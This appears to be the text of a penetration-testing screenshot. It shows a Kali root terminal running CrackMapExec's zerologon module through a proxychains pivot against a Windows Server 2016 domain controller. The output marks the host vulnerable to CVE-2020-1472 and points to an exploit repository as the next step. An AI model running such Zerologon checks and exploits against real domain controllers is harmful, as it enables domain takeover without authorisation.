 (root@kali)-[/home/reduser1]
# nano /usr/lib/python3/dist-packages/cme/modules/zerologon.py
(root@kali)-[/home/reduser1]
# proxychains crackmapexec smb 10.10.10.20 -M zerologon
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
SMB 10.10.10.20 445 AD [*] Windows Server 2016 Standard 14393 x64 (name:AD) (domain:ampire.corp) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.20:49678 ... OK
ZEROLOGO... 10.10.10.20 445 AD VULNERABLE
ZEROLOGO... 10.10.10.20 445 AD Next step: https://github.com/dirkjanm/CVE-2020-1472